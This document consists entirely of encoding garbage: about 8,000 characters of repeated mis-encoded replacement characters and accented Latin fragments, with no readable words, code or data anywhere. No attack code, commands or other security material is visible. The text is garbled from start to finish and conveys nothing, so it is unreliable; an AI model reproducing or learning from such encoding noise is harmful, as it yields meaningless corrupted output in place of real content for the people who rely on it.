Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿